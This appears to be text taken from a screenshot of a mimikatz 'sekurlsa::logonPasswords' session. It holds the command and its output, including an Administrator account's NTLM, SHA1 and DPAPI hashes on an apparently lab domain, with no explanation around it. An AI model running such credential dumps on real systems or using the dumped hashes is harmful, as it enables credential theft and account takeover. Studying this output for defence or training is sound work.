 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 287102 (00000000:0004617e)
Session           : Interactive from 1
User Name         : Administrator
Domain            : SPANNING-TREE
Logon Server      : WIN-SJD97LJQLJP
Logon Time        : 2022/5/5 10:22:14
SID               : S-1-5-21-3269375421-181298905-1254561410-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : SPANNING-TREE
         * NTLM     : 85a99f6f97db22fe110bfb0961b2d805
         * SHA1     : fdb9634a5e9dd7cec800e2497513d377976538aa
         * DPAPI    : 8284713dfc19e44d5cd07a145bd62691
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : SPANNING-TREE
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : SPANNING-TREE.ORG
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 66090 (00000000:0001022a)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2022/5/5 10:20:20
SID               : S-1-5-90-0-1